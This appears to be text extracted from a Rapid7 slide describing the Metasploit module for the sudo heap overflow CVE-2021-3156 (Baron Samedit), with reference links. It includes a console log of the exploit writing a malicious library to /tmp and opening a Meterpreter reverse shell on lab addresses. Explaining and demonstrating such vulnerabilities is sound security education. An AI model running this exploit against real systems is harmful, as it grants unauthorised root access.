 Payload information:
Description:
A heap based buffer overflow exists in the sudo command line utility
that can be exploited by a local attacker to gain elevated
privileges. The vulnerability was introduced in July of 2011 and
affects version 1.8.2 through 1.8.31p2 as well as 1.9.0 through
1.9.5p1 in their default configurations. The technique used by this
implementation leverages the overflow to overwrite a service_user
struct in memory to reference an attacker controlled library which
results in it being loaded with the elevated privileges held by
sudo.
References:
https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit
https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
https://www.kalmarunionen.dk/writeups/sudo/
https://github.com/blasty/CVE-2021-3156/blob/main/hax.c
https://cvedetails.com/cve/CVE-2021-3156/
Also known as:
Baron Samedit
msf6 exploit(linux/local/sudo_baron_samedit) > set verbose true
verbose => true
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated. sudo 1.8.31 maybe a vulnerable build.
[*] Writing '/tmp/libnss_X/P0P_SH3LLZ_ .so.2' (564 bytes) ...
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3008420 bytes) to 192.168.132.139
[*] Meterpreter session 3 opened (192.168.135.197:4444 -> 192.168.132.139:56594) at 2021-02-08 17:50:12 -0600
13 RAPID7